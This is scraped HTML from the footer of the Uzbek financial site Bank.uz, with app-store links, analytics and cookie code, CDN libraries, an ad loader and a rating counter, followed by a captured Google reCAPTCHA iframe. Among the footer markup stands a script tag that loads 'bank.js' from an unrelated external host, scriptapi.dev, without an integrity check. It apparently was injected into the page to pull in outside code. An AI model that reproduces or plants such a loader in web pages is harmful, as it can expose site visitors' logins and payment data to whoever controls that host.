<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mDKcklRn7KW9o6TNsw8uKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914398240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>